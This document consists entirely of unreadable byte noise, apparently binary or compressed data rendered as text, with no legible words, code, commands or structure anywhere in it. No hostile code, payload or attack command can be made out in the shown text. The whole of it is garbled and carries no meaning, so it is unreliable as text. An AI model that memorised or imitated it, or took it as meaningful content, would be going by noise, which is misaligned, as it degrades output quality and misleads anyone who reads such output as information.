!���kp�m�!VW�/�p� ����x(�J:�(pZ "��Z�/�y�ɜ�˛����\,����)�<�/T�zC!,n܁��iL"�`w�6�:�csx�M��3����o������X��抐H��ߜ{A��;���.�3��L��&K��AL4� ��Qú.@��� Ԉ����Hʅ�Ȋ� H������l�s�+�!�j�X�w�)Vt�計�{ՠe�\яb�>��	��@�����}d��̎V�����,�S�	�0	�0PR� N1`L`��z�n�EŠ��o͜�E�D!�,�,�*şRj�0�.�-�&HMS<[���:����HnMJ���h���KK*Da���c����ٺ�G1,\<-����h��,��m*�~���i�J��ּ��!��8�+�ٙ��잂�N�"y���[�-���:��*̤? �̨�M�`�wۘK��!���Y�	|����y����ʡ��������\*�����Yڴ|��aA8`��݃����uo��ЊX0L߈`���к�88Z�Q\�;�C�(��_p��D���I��x!gr̼��D�n�w��>2J���P���]L �gM�C�9�`*��E�U���h��`��8�u�j�\h����>��H�����I�Z�����mD �^)`����<p���͍�FXֱ~ !�t�Ŀ,�qH�P�ʍk�\w^��X����H1f�y�R��A(����V��	�-�ݪ���-����:T�����骛�/��i���rH�6��haAܮ��Y����� ����Pj�x��y߬K��. �8h���'��8��d��
J��-�y���pK�N�
O��Ꝝ�� �i5�sL��9�ځ�{�Tʺ���g�^8N�ji�m�X;��ta�t��LBy?7��q���^#���� 顢(�m?*'/9x֭�ځ��w1!M�+�N֕T(�/�����a�JƠ��TJ�<;��>�	�ȓ5(i���2\
�����Tē*��<�꯲�	�R�K��퇈��ѓUX�z�����xb}T�����/q�˞ڑ�=�� ��2dR,[�Y@��YSYbw0�����<۪�����[F�)�г��~_J��q���.�P����:��U*+��� �4͙��agx�k�
X�,����R��1D��[�]���Y�ǐklnw�N��9��kMQ���i�|�M���o���!�ˀ
�ܸh�<��Z-x��Xt���2Z/���P
��r�����(�IXH2�&�:GɆ��ˢN��+X���
�@��if�@�T���L5�� ���i����fo�:t�j�=�8,�5��ߒȂ�
&aӺצՄ�C��N������.!M�gD�oQ�8�i���`F��p
�I�y郂�<���KC�Z�)	�� 7�K-���$��-�%6��P���_���w��ٖ��>���'9�U���.��y���`�Txƕ����piS$hԘ��[���h���L����*H�Ψ��z�hy����K��J�������:�_�˲�
�|�� k� ��ͿnmҦ��|I��J�^y�׺�[m���ۼ�yɗ�������8�����z�C肑<�	ʈQ+��)�s�����Bx�L��-(��Ȋ�H����]�����8��?�7��H�ߴO���o��8�8�����X�����H�`	0�h��wH�����8��8��8P�H���𙘌��,�-��/��h�����v؜k8����i��ɷ|�\��-��Y�?���>ȦD`����y�����"����z��V��Б��!�ʙx���(����H���X��x��������
)��lڧ��h�9���������?X��
�D9����$8щj�ۗ���{���j����8���h� ܰ]i��˪*h�������p�����뺩7wn	�j�:��A�����z��ܔ�{�^�����\��+���pi�Z]$ح�ܩ�@�e�';���J�p��Պ�{����w���!�,h��X��|��H�y��O\��h%o����ɘ'ȄH׬сk؂�Ȋ�X�Z�����~�T,���/8��'h�'�-h��!��j����������>��H�,��ڽ�H���v� ��aX��(�8��8�v�@�R��H�M�ph�#�#�8x�ȅ�x�(��w�=X��(�����)�߁f;3@�p����O�}���n���������9ފ�ܥ��x���P̛>i���~�W )ܽ�,�ʁ����7��xpxP�?;���Y�y�v@�1��8��(������ ���;��J����Λ��a��˼�x���K������+��y��i��My�4�+x�Yn�����K��p��{�;=��Z��K�ay�t_���`�+����η������z�Q����@+�w�Ó:���~9�J��kM��4���Hyʙ(����DX��(���q�N؁�8sM��vX�&���ȅ������k؅;��EX�/�����k{���+�����\� �x�v؂r,�����x����>��8�xv��^��-ț�I�قv8�' �	_<"F�'숃;0�vx�};��ž6�s1�9����v��辦��������͉)ʿ����9H�9(����W`;o�l�ʮ��������xw���l�?��!9�M8�9��\�]zޜ�+��?/ʕh��B�'���j
]���噪��J��K,��q���A��k�ث����1����V��! ��k�> �
��h���3ȅ^��������?����J
��� ,�����w�E]Ԋ��s��|	�������o��H���k�֩z-�J!�h��p!���,i��X��|�1��ȁ^����B���ޚ���L�RH��8�S��	��S�'Z�]h�:�����x�k>w؁L����H��>��h8a���(�(�@��N�L�����&`A�_�����'ȏ���/8ﾜ�S�}2#X���/��Q��J(�Ɉ�Qȁ5jH7ڷr��q��Չ�ю(���̦Xh��~���9k�܊����(z�O�����6��"X8���ѽ��<���̡��\�Ҕގ�R�"Y�q���:޾}���<cJL~��.^<�� h�ۼ=Zi����ս@π�=Yɗ���[=��z��kWwٕn��H�D���L�Z��k�ϲ��PѢP��H� x��؉�Z�pI�J��,������(T��
��0՚��BӆO>A��ܭ�{���1�ڗ�B�
��J��z��1�T����M8�;���L���xJ�J�y��߁v�8��c�v؄���������������a��h��ȉy����4A�#(��v�\2����*Gv���8�����7��B�2q�~�z"�a�- ��A���ϋh��-؜�Ό-w��z��;�8A؂5�I��J!J�~��^�w�(��9ΝK�d��*�"o�8��k��lzބ<���N�ؙ�ǭ��\�+������-��m�7�M.*۴M�����"i�Aߟ⭐D���^8?�i�.>+تi���J�,��8��L��8ݻ߱փ
&���(��{�0��V������R/&�����댘J����:��w�A���j@-��僄�B|��
;��ʼ�|ѷ�ôk�V�֦ �z�=s���,�@	��*wC��]D�E��,X���;�U^��3(ɒ�-�rj3b�h��X��at�k؄���:��ȉ8��/�R���X�7�����8����:����L(��؃���i�y(�&�Z�^���8�h���y3��7vH�|3�Rh���Gv�&������X�X>��=�Iaܜ�o�?��Ώ,��3(6
��)�s+�޹�LP��	�)\˝�Q��⦅����<���R����W{���LP��:�(��+��(���=����w�M�hʢ�˩2��xʸL�~�N���ٟ�Ҧ�n�5;9���5��d8��h�����;�����@�t��|�ˬA��O�r��X��*���T��ס�h]�F�R�j���U��MɅo���?��J�:�0 S���±��,��q���Z�++[�o�!������
0��0x��aD!��5���E^93`��+ɒ=��<J�݁$�yh�8x�QQ,���8��(�����(����8��V�������(��ȍ�8��H�Ow�%��`�7�^(&H����X��	�X�h�e��� �(�_c���A؃�ЃY�F(�������F�vX��&�_✽/�-��X[-�@�~���u����$�Y���e� �����4���ɋS�]ۅ���o5�W������6`�5�K��P��*��o �?�E��!h�Y�NY���8(�o:"�b2��
.���� ى*X�������~���_6�P����}iR�k�<�UI��J<����
�w��:��ʕl��1�ӷC���l����������Z��k�-Kb�z�������jz�xH��i�p��������Cɦ��9�}i����`KOK�ٶ|�y���QJ+n�Ϧ���I�"�1�-�"���/$��2Z��B��!x�����RM���
LMa[���[�q�� Ϩ�� eA*����7�d�h(�-�ƅ��A��ޞ�akg�-���z�i���t%R̄:=�L^��:�O���mG}nŘ�qkN�Mw
�!�EZ��[�h7t]����-��$��vތ�Ɏ
7m폦�
�gi7�g��|a]#~u��ymG7܃ҥ�6�	jWם��ȉ�Ȉ�xHҚ,�7��Q3��qc'ъk��Šm��<q�.�F�H��,J.�Zȋ�@m��FY.��AM/���m��Α�������􉍷q(������Z���a,����Ɋ���܆�� �� ��T����I��Ĳ��bH�ϲhj�h������.���HM�4qwhﮚ-���* �����,��m����@���j�����-
��q�[ō�;�ɍ�چ��Ư|�����ȍ���������} ����+��Σ���ԉA�}���� �4ȋ�J��>�h���H9/(��zdג�ʗ�0��01H���a���P����i������1,����������!��ꖎ��ѭ8�\��$�E����_��dߔk��G �Oߐ�艖jIwń��
�� F����鉜����9���:#L���ʙ�k:�+��+3�x�����[�5zF�G4}�ק�|`�A�sc�Hw�A��Ѐ���VM���VFI��J���Ӽ���8.�
���K���\�͞�r�O�`L�.\� )��J�P���������~�mv���!4��� iǾ�-Dt� X��`���	[(��p��K��+t�����DLǵK�� ��#��,ҋI&t���hJ�*P���)w��yJ�G꟦�@�P�Ѷx��� #��l�d�@��y��B�DjJ͢���ޑ�\.�=�M�ک�i������,��3
��-�ՇyJ�߼�P,�����lӀ-�!x�H���.�*�h��ԉ�����%����	�@Ɍ�P��b��u�&�ϔ�i��,���HL�RF)��HP+d���)���R�{Q̅��8X�ہ��Γ�Ҍt)�è�PK\��_�+�ʨ��i�D�����@��j����k��w�ɀ\�K�8K�f����G�O�pԪ�a�X�V�1A���3�v;�����ȍ������\(Ί��0d8F��zl��;��J��P
F����gK�ByxY����`���-�t���"��Y��&��ڍ�ژ��%��n{ʦ���)�2���h���HݪA�uܠt1	����;�P˄~��Hpv�h��8 �i�#ԭL�z���b���M��2�����dr��X��%J\���˗ ꐝ`-#���V�A"�M�ABw���_ۯڦ�M�'MR�ʐ
�٭�θ�v��@ꢭ����h�� ����Y�8Lj��R���K��h��������A˞�莱@��F�O�)54J��(���� �􋃡`�28��4�0'PM���^����H���B�<΋���޹�@d��ڻ��t�W���](ϧ�ۀ�Pn��Pm���>b����+��ؘ2	���;��㦏�s��=;�n���(yFH��ol�)�vdʝ�2�����Y蟈w"���<
��B�:���)^Q��4Y̡����jˡ3�E�n��@�a���o�A�ۚ!ܢ,g���R��x[x%ٓ?@�r�uA8���h�B�~*'Bl ���� �^uf��(
ؕ�(�P��(j�K�)��K6��/͍���a��&o:�� I_�N�ޑ�}��h#�W'�(���y��p���N/f�Hŵ�;!��?����%������t_�B<�@�-�*M^Z���"��l}3��ȉpNǈN$�����w���P��yxM�����i���ʞ���5�J�?����h�L���/�~(���bm�[���I��0㎻�@�j��1M ,x����L8�\��U�l��>b�i�Xh`��ɩ�Ȉ�
��k�&�	�ܫ�v�H�@���˛��o�:)���X��PVK�N s��\F|<�M������G���^/عOK�� �Mn���Bg*��V���r�wn��:M��͜�R�+xZ:q�W�<��9Q'\�Ǻ�pwk�X	��5���<۽/��֨�9To-���ٗ@�c��]a��i=.�� ̜���!�:��QG�%�������$�@ʼ�^���\4��ֻh�� ���i�	���:�p��"�ۑ���y�� ��:�r1�1*��C*��ԉ�X�i�>� ߩ�X(@r؁�x
��"�:��	�� �VQ
^����-�� Ѱ�ǐ&���	�����HȘ	�H2��0������`	�Љ�`
�؈�x��Pw��8&Q�1^�������H��p����G �_ 2��AP�$)����Ө�`KE :�Ѓ��LEp�����&����4`Q�,�ЃQ1��[WP6[�߼�O�/@ɇ��/�J9p�4qxpXCᡨ��q��4ꠎB���
��Z)�y���^!�8��l�qԠ	iY�+�!�c5U��h�����C;Eq5��OV㚱c(H�`��h���������P)�
���> ��0�p�ٸ
�y��*��x�ˉw���Ա¹=.���Z�����3"��9��!��0 �ɪ�i
:򈎼�:�������>��H <[r��!��:��Iű��I�R��@����) �9��p˝`*��0��1U)%�K�h�/В� �@����2�5������h��؊�`���FP����`	���𸋙�
�(��؊�x�H��p��� HX�_ ���
��E,���Q�L@PQx�(��؍1K�,m(8;E_�X?���wVL���X�����0٦���8��0&IK3��7��ӔJS�6�/JKMK#�MK���:�0;�����G~�N�Y�Ū �N��5�#ά� �H;��l��T�x��U�د���������`��;kɍ���x��,j(x���[ xó�l����Y��aϗ����B����� ��������� ��؃��ʍ
���HЪ���␞�s��ɛ�tI�x|;�C����p�ѱ���B����w�����>&���&����S?�Q��?  �i	:TI�h��C-���=��\�H�h��P���x����x����p�@&�p���������������I��|ш�Dټo���������)q�Ь����h]���X
���݈������؈�`I1��x-����!���� ���P
!�^���8���������!���3g`�k�yX�Ny���� �M��4LkM� �i�E�N|�!w��~�Ǘ	��̘�K6@�f�R��{��HŒ`�!��G�s��6O�l��M��Tіѫ����t�6����`٘��{@ĩ��ċ�3�(H��$�a��؜��ɹ���%��** �2�v3��#��ɝ� I"�ߘ(��I�</B���)>4���*�S
,"����2e��!���3(Xz t��Ȫā��CPB��y[8\I����\-��̴�Ɛ��\�h� �������(�������0�w��	�(
����h����x�20���	s��0�Ĝ�͊\C��܌�@��E�lP�����͘�k�����W|݈_�2W����W}}�"���Uױ؎_������ꉅȍ��� ��H���
�h�i�`�W(�d�L�e�OY���P=My,��09�`;���;]�@3�Bk/q,��PYј�׮L��\�V ��ؐ��@�g�Xڍ�l�S�
�Oj�ѫ���B���IA+�����7������Ӥ�m���(w� ������B�$�ќr� ���Z�ڶ��8���ښ�>��� �����	�
����QXHj����(��c<狿��[����٥�D���rY��A�������B��II9��;T���՝Y��C0�C- �h��������@���X��������V�`
#x����	��X�h�X������$i��8]�K��P]�؈�`�֭��`�@8.�ɨ�����8�}ҏ��^�zͤ�e�8��w����
��� ���	�ȴ�
��L���H_�p��P
�����H�������(���I����Ӕ(^�ŇN�p�I�g@9�5�{��NMЬ�!�Hb^P�l��,	��NZ�*��H����Z:UX�Ȭ�P�A���������	j5����jӻ�;ʍ������X	���u�rA��z;�;�� ������)�?�y������%��ɴ	r�����Ȟ)���p�k#N��w����i�����7#�س��@x#�ql�<���_��@��55��n�)�Fŝ��%�{[`��U����u��R��9UD��}"���x�8���	����x�m��8��@��p�H��X�� ��@
�؊���;�T�����
���_(	�x����������H���Z܈����מX��0
����t=`���(_�OW�pՎX��P
,� �舮8��p�#�p
��X��
�����wW(�hȠ7���Z�H�PO�/���L�L�b�|��f$��߀|�|�4���J�N���NŐ��\� 5�-�"�!c�N��i��<�.�SB��;��ka�������5�ڷ�٫�{^���	��W.ɷ��"��rk�����ي��ه�@��\7Љ��x���Ȍj�0�)�y��Z��!�H�Y���p�#qA�����0��`%�X�)�:F ��`��ad� ���#4@$��^�����xwɅC9�CZ�И�1�׮��x���c�w��8�����(�X�(�@��P���
���P��P�0�X��(��8������ ��(�b��� ����/�����c0-� ��X
���~E��RrS��wB�B؈��W��^
�g;'�dй_0Z��P��؋�����������8��r�h8�Ƈd��l�J��O9xD�AY͵b���b�Lb#�j�0b���ɗ�������	�
rP4���O�^��s��b�����zw�(��	o�}��+@!����ֈ��I����؉���9(��>�A��������(�}(C���B�-��sa�6�3���n7�r�����	(� >�h � ����"؉�!�����a)���0rx�\,�G���`YO�����`�ZO,����H�����r��ަ�6�\�0��j��i���0�l@�����r|
� �(��݋���M*���-�n���C:�8,Rma݊�2M2y���T��A� ʝ���w�H<����[���@�q{ϯ���1 �j�b�(o�Y�rT0�t�[
ꉑ�]����F<��v�0��T"�B�И�	��*�b<��/�p8�:h��B��6�M �'8�8:����\�8�lG��>g�)w�w������Ш
�������Ȁ�������� �<
飩
����*�X�E�+�z���|����y��T�JE�&<�� 
�̖B�\H:C��l�'�A�:�ʭ�LJ�"�"�w����.��J�ܕ�ɦ�Y��!�ߕ��Z���hͯ�i ���hڏ h ;���$М���HC˟���ê�IM-�0�H����B��k�� �� �茸&,�a-4�똧��*�� |R����D��ܸ��!.�ȏG�����qL���-��͗
����c˪5�"��X��	�ڢ�M؎��ƶ	,'Ǐ(�'��3��M�-	5��I��9]��������	���HA�L���}�'T�m����A�#D�w��v*�{�������`j���k��˟��j��:d_��D���²�E�� .���"�V�F�8�jQʩ� ZL�6��O���:N�,j��$�B�G98����p�
;x?��pK\]�H��8x��v�KH���0���IL�]p+�ku�(����b��0(
�Ҡ��������P�X` �"����E���ڕ�B����w��>�l�H*�\�[,2`�r��u�^��O�i��j�Y�{!8MK���w��tc����Ԍ����&���⪨���(�j�,�P6����I��.���>��ꍦ���Ϙ�� �A����h
��q��I��i��A������a�3�H�ة��PB�0�@��h�����aH�$�����A�>��'�Ќ�V�B-�*��C�,h
Ȕ ����`���ʘ�e#���h�йl股�9�(�#�m��)L(J�ք뒠Ɂ��;��t͊���|)��Y���깅ɕbX�l�w��`ʨ���F�����8�)���PH��i�`�`��ꘋ͈��،�ܛ�+]��x�-�p+������+7-{�����xN�ƴۙ��F�����H��"Ȗ��Y ������?��Ɗ�(G��i��lh�?��.��T�l�Fa�/(�8��8�!
����A&Ȓ2X�/���̫��|G�Ag�	ۧ
�y�μbM ��ߌA�����95g���Jp ��9-��
���V���E���B��>7�lJ��weӏ��(&È��X�|
���h�u"��(J�n�6�Z��2I�0`@����0�Ӥ���T8�����&J���=̑�˜*P]��(��6*�@��q�	Z�ѕx	�|��CъY ��YͧnѢi��0�h��諝#�	8�����j��y�tzk��h����D��.�����M�>���h��ȁ��:�������(5��ȉ��
�D�
��I��(���h
�d�J��	�����N��@8��(äH��T�Nw_�9���� �9��{j[���z�&�����_��
Ȏ��i�Ҡ���	?|����ɘH���	��0�#Df�O(�`��H����K��H�8�E�@	�(�y�ݱ߽U���)�5&G��b���6�.3!��[�]
�M����/bT���b-�\ք��Bu���l/�]�8ȍ��I�װA�l��32-��$��M�`�H�h?&��hR⯊�h����и>԰i\��L)�Z�� (�4xN��*�8l�}�$��w�"��������e���� �����l� �ލ����K ��N�N�߬C����4�)L�M�4�����J�,����.:�U٩�1~���l1f��4^O�aL�0럭�����3�D���
MaZ�5\0�&�t�d5�)�y���V���Q,��q��ȉ���Ex�� ����x�:��Ձ�����;�ȁ��]�}�0�K����n�Lȉp��8!=�@i�	�I�^��p���F^��I�1@n� �w��k�Mш���n\��P
�<��]/փ� �Mہ�$���(���i��	��XH�0iӔ��8J�0���}���bp�������íLڃ�Y2{���9��XhY���<���]��5β
����G�B�� ����]�
͊\
�p
�T�a�D�LJr�J�A%EG�P��8��q���آ���%�'���X�x͋\��������	�b�����OM��Pތ�S˴�qX�U��4Y� ��8�1}h3�J�Y��I��Ó�w�7�6�K�x�:��P5����̘#��$;8
��K��G�˨�t�#��@��30�ðL�LY�����������ȐE��}�5�ʘ7�M���%���M����K���M����eǢ�\�ڤ$J���_��t	������tI�Ǥ���
�0K�tI��
��I���_qJ�$J�����0H��K� H� ���V<D��H���V�ŘL`�ȩ�
���G�
�TN�^,��	�p�\�EV�JW���wʧ$W��K�\ ����	�Ԉ����T�hH
��˃������4I�X�͗|uyQ
�WI�f<�~����@*Q\+1Gth�y��d���K�|
�Fl�
.���@����v��Ad�wI��
��襜(�.Ǌ�
��
�ʋW�bRԋ�����ZÒX����^_���ʠ� ��ʅ�������=xٗF�����T���>$L���-�H.T��}�����n$�@�J�ݫ0:^�L��٨)_�0��BC�wC��J�L���3d�<��@���L/Diư��D).ӖM�0�5@�*����؟zT�&)�̏�������ɑ	�D�l�T�6��J� �䊭$�������� H��K�	�ؐ�tJ� H�����	���<*�(1H�D
�@o�����H�ԈuV�a���^(�pK�	����I�$�]��ξlJ�,V� ���I�0V 	��Ȋ�ź��ʘ�Fi��\`V`i���[���g��ͦ������(H��wN��j����l��B��@�:��\�	h��� � pף ��RS���D,� �b+ti,ّ��	��R��v��\ʥd
�l�c�] ��<
t�h�XG,�������-����"����lO�� �Њ�����aȏ���y���_�����������Dh'xJ2���4ͨn�Z�J�	�	͐�1��9>����5�����T���CɈ.�5݈��$Ԕ���� ��lL��?%�,����)���툡�w��RT)��>i+LTĨ/�ܚ��/���P����Uv����A��K����@�8ц���d�Đ� �0�����K����� J�P�4I�t��ԉqJ��Ȋ��ɻ���d��J�pJ�$���
�`^$	� 
��Ȍp���J����I����I��˳
�<ͳ0M�`� Э̠W\E�\�VXֺ,����6���� ����H�pʽHK�H�H��ȆdJj����\	L��h}mF��~�f�wR*����+A,�ձ\M�D�VJ�,�� Wr�ȶj,t�	�d��2�g�����X�r
�"FpOLN�r�J�<�uD��H�ү���ޢ��b}�/zM�Ħ� �ʊ������ � Ȏ �1��7�C?�j��^�=��]�  
 ��.�L�a�	C�0S�qB��ނ��&b-C��i>����C��5�#�aY�T�6��0
���ψ/�q���LȘ�ؙ3�4&n�������fcFmn7:#��H���R�IRH��DMT߈iw������J�I���D�׾�� 	�F���	��J�
����p��8I������ H�{H�p���_5I�\�Vd�������4![�ɩ4��D	���������H������k���F�ȏ�@I�:�����@���N���4	j�H��H�Ȉ���]$J�����{�tz�W��R��f~��e�oN�p�G.�(W,��2lH�'M���ɲ��H�T����*�f�}�m�Y���'ٚb����w���
�L
�X�u�"w���X�1l~�N &�0���Ȧ�K����$�,�-(�@)��q̇�#��!(�uN̕"L͔5 �"4��8Ʉ�hL�a0e-�lB&�類��ޓ��;�	��^٘�� J=�8�@i����hJ���hʩ}4h��D�<���_�q%J�����E8�<8�NC>=�J#��*H�ͭ�yI�ߤ��y��@����ˤ�y�O��I�Hz����@J@$�\
��צ�]��I�HJyI��K�;ɯp��w���k`����+�>�FI����>�I�T [�N�ԉ�I�W~�z�׉���,�X�Q�^ �S�#������
�F����Љ���$Q��I�[�rO�¦�~�ԗ�������*���T҂|���g��Z�l��卉�H��]�OW��|�*<�.{g��(ڋ�����������-��,Z�wd���ɫ�K�*X�Č|ʮ����@C<!���QT���0�"��'�j��ߓ�H��K<��1������w����&0��E�&�8X� x�bn���;���.���K��LC�j��
����M��}�������E��3���1\��o.噌���&=�<}��� Q��D��'��l�D���ܺ����I����	��+��H���Tۙ$Q�8��9����	�l���ɰ
`=��K�LK�d�'r�LI&�&�`�ˤ��f��ƽ�����γ�ʴ$J]�J��3��DP�^�鸮0�ɺ4�PʊX��� =S�֬H!�w˹|���������m��(ݦ��H|u�õ���)�R�!x�е��91����Y����I�px�ȲLaS���� �K؞ˮ���ta(�"���q��pʼDA{ڧJ��˩�օ2�4K���TJ���H�ʧ�à����I���̋�8��ͩa���5�̓�^�S$(J&�c��#���.��c�d���À3
��s�Í b�3(5����_�ڟ�詡<81N�cL�V.�Xq��B�h��N�_�%�<w���=ާ��p�O��{��(�� иg��ъ���
��j�����ʦ�	����M����	��D��D�hϯ�,%?�C��%g�%�}߷���ɤ��>����M��M���P�����3�D�s7��*Z�D�M��us�/� V�L�	�Ù�M������8<�P����Ɯ�
8���R`�+N���4��
AX�>�Q�� �"�!:��.��zb�&����������Q�l��� ��nD[����1�wܧ9T��p������Q*B��м�e"mcZ����j�ᛠ���V[ܢ,��5H�]$���$8�4���a���!�����M�Z������5C�ڑT0���#\:�'�hk���Զ ���b�3�i����� ��jJ�?�c��`֔ݍ���Hmb��0B?v�$����c>���08mZ�H����=�~s�����Щx�X
��Hu�CH�_��X�X�`�1m��=^��0����ɝ�|�H���"�.J��Pyw���X�����@����RL���ư-�t1Z�u���8LZB�7�{B�?4���\�ۛ	R��F�Q���d4{���z�szc�� ��� � ׆� YΑ��) ��*��%�+�Z ��2�ښ]�ν����m�!!���.8t�@*�,�� J@ ��#+6�#��B%=�c���3x"�B���8J�Al���D:-��:�=�9���n]0y�<���	=��-ȅ��m���C(w2m�M?ѩ����y��s4�x�(��4�;#1\��p��� Ç���@�x� �	�e����� ���W��8����X��^�p�W
�m�l����Ӌ��XйX��t�K~R��J%�;�M��9�	U�@�D9����
4�ړy�������5~����|;��f,�¼9-zC{<���m��a��FZS��Ŵct����ط�U,��'�̟���Ә?n�L��\Zj�%�)�= ��˕�]�"�w�`ǢA-�!�Cݍ�y!�B7���j}���$$�O(��$h��
�<a��@
��+�C���0X�=0�֨��A��6(I�ɧg!ʯ�B��8�ͮ��!��X�Xl�)x����dC�*��N^���(�Aq�����X�i��zR��Y�����Yy�H�����K�3���Hxxj��+�\;(^�ɜ�ǍP��a�˶��E�y�$�%�@�F��pb���\��>�=�O��c�6�p���(�'qk���(����w�ӏh_�/�����z�|�-�����O�����������J�
k�h$�0Ŵ��\�r
��)�����al�D]%����sZ�7�j�?$*�Y��"�<��)�O䒇i��.�ʚ���Fk���͢��'�!��~�IXl�<"]�
�,�n��Y'��C�n�IS�� ����M�h�VJFm�6H�֜��_�f��,���ȋ����x�s�m������Y�����O�	����βŷ�L�<>�&nɏ *w�2����ʜ4���,�o��&�Q��,�;�O���Ox(cLn�#�Q�^ZΆ텼|ɜ3b�QX/H���	n<�E���\,;�2�˷�Ȳ�;���W��K�2!H(��B�7Ӏ��X�ԭ���ZfM�7�Ԥ~�-���
�!ĵ�F������[Y��2Ml��R���n�#!�Tm��1K�.�EU��
�������J���*4���؁�&/"�^��= �$���d�ʂ���=�~�(��_��w����m��0ͧ���<��*y�\����r*�>J�'2�p*�	O�x�i�T�!��
�6 ���=���/��M��*(���X�ۭL�,�� ���nLN��$����]\���*��ٺ֐�����z�=�Ľ�*؅F&�qI��LM�^���$����
|bK�z�z��hߜ ����N����e��|T���f��Hڕm@���W�z�	Ӥ{+/��i��C���^ +L#)�cRv�?6����OSw鞛�3�l�#�_qm�a�*����"�����O�T�������3��4��o�\sF(L�X /"�zVep�����6z�m�id�Z	�����Jَ���%�(��ɦ<��{-J���J�f#�伪zn��/�Mj�z���*���H��98J���;1�MM���Nn��L�$[]^��^	��x���Y˖�F�X���9�,���+�t,��3�E��,��������	M�9��i!:B��ޟ�@����(���nw����c���e����YC�'���J��pȖ����I9ɨj]�e����Uّ�L��4Wōc.A�vJ�^0�h(L��?��#�e9�Q��SJ�7l}
�D[E��J���q�k�B�3n"3n��R<C~)*����ST� ���x�l�e\M�z�(�ܪ���a��� p��%�yQ��~(q��`�UQ�h��
��j�p�h¥�=�j*�.�I��i���K���hu����Ɗ�k��@��DHh-;¨��ɻ��4��wT���搠Eo�Ky4�`�na�������� ��$���!��X�^��n2˜����� 鐶���Pd�tH�J ��㰴�����KD ��tĽ�L�@��xHn��	��k㬬ʆ%�k�|$�&N�h����{�h�������ˊ�i�AP��~���G���^���A�o�����g?�U�
�_Ep�1p�R"��*g.�2 ���r8�s0��BAs�-�͐F�tj���m�P'uR�L@��w� t7|�w��w��h�%7���D�����WP��*�����ʟ�Ɋ�ᛴb���(��
�����M��M�hl�.Ԋ��iɔ�/�&N���@�r���A��� ��h�d��I��i�����k$CD*d�'��#Hd˘.� ��:� �Neڎ�^ʜ�K'db�Z9�	�g�Z"G���r�xLz
�מ�̲�c��׫�	�.�/j�T/��좲�{����I���zn����er,}ԅ}�����^$%�#w��_��ҙP�0nP�C��O��C�� ��/�(�Q�O�!�r ��$琑��0Ǫ�۪�
��T��T�TF��ʒ�j5�iu��v�-�f%vf��vC�u�h
[�P��z��+
@�nE��ʓ���J���4���c�������j�)��b�f�̘��̉��iH�x��(	���D����"X�÷�K���	�+����	��C8B�xn�����*b�k�*�bR�ή��j�D���4�����K��᎐��wU�� N �I�<&�Ћ'jB����K�xM&��9���$A�	���|�a�:�r8X�hz*����{bN{���*��`�ܩP���'���קq������ҏđ�d����������p|LP��F|���Q�o�(�2��Q��s:��5E�7��W�u\�U@C�'��\��S���).l#�KO�BO�~.7^oh6�|�D�$߲���a��J��
��[����OͻTe�b����>;��ɸ�f��M�&�)�n�,�@ͮ�J��)�w��L���zyv �T�`"��<E����I����4ج����農� ��'Κ�0���d�zCv���	�Z���I�������I�h�L��k�q+�\N���̈#�h������l��x�sD$Ԡ�\����!�-h��(���(�P���Ň���}��<(���"0tj��_'?��������C�GP�؈�^��r �¾�}�J���=𺭼��T/4DE�X%�ma��ݾ˦l��	2�v�}Vwl;r#;��{(�$�^��e����.�	��*�����LjY����5���꩞�i�詟�h�cO���)�Bw��,x���)���� �ɐx�L�0h���@H���f�TF���8Z�"�$�f{X�kB���*`b�H�.F��X�H �MK�;_�4��"���:��~b��������̈A��,�.�����
��tϷ8Z� ���\��k���L��!���{�{������&j��
������#�����>���q<���h��w�#��C_Թ�o�0�]r��(��'�O������3��I�T�{s�-�X�ܸ��Í��
�nݺ=(��(�	��	4���
��N���߰s�֌�n�&��M��*��..P��I�нJ����I���-,h�F��͡|ϯ6i�Њ�Z����T��hD�0�ď�G^}��<�x��ˏ����"^�� �o_��k�B�C��.&dnK'F�H����@����^`��IX0��z��d��̱�l��&��whby������"�>��c��^��ˊj��9������稦�@mj
�H<�뺃ı;���^\0���qJ0x�����c|����0���<,ª�*#앢�q�~�a���2���:��:��2,鞴�*-�I-�i��2��)��2.i����X���i�ɞ�r/�ɞ$�.�.�� ��&o�r-r�NuT��$�	lË�j�ʽ�̓z��6h�@2;P�%���^Ҋ^�h^�&�d�����fwL�d��I�w�����3�֭�*i�ҩ����˝6�Ѐњ[�����i��{�ΉO%��L��L��(�͉��˿�N&�K����<�+Ց��l�$�'�h�v�R=�q�`�pȜ�	�	�i������)1����k�.����AĠ�޿�eo��@�a��x�ȑn��+�n"�z��KD���4Ȋ�7�{`.�?Ȋ����m�f�]���/�Pه=����<�Ca�����H�*�r��)��(��(�w�TL�4�h������,ɒ����ɛ���)��镾	L�hLÔ@�Ԗ���b�t��._).�r/��5���(��)�h����`�M�)��R4����2L���(�&[D��Cǔ�h�*t�\�E5�EmI-�IUn���	XGA��ȟ�ɐ"Ȓ�(JI�ȓ;��ș�Iߚ���߃���<�<�\�u[oȃ�Ƀ��\�8s��HJ�H:i�+ ��SC����n.I�\̞̿���)>蚿#�r�nΦ�ȩ��w�����嚀�T�ܬ���ߏ��������QY�\��n�&0 �&q��n�f&&��k�N��yH�5��P��0؄)���k�e��lX"�&���x�a�8�d+ r�v_�"���׮kyMzV�[���!<��E��)����+=��a�~����rb1��/�K���O(ѹ��ɖƈ��a�a�a%i��h�֨�$6b'�c9Vb���l�dm��$�dmi�H���:	��h�8�c=�����h����@���wҨ�����)gi��>�c#c����)��j��	b�Wx��x�z�h�ꈖ&z��cӨ���4���m��	�r��*����ڷ� {�w��7z�7~��������|���!me�$����ip+��,�_ũ$��`*������)�*)���,��;q����5�'�nD���Z���?+z���+ +�`���&���J������X���G��jJmK���HM�8������Y���ؑ	@������l�����w��k�(�J���x�h�#�ֺ�����X)�Ӗ��a[I���1�`��(�3����!��6��iJ��R��&��nZ�+)>��q�Bܮ�6�qZ,a��L�*���$�L��:Z��7 M:�1�-G^��&�Aҭ�#�&l�>jM<�%�P�!���pv��0g��* �FzmAO�hM�i\�ρE���`�{U17lX�t����r�c���y6t��b_����v��\M{�ǈM�C��Ȑؤ�ͽ�|�Ŵ�0��w�y$:�]P�i�o�oh
v�������G�%�j��[\���`1�xQ��|���~i�@���׳�А�������<xK���)	�������	�����+�C�.B�"*��"��%8Q���ï.��@
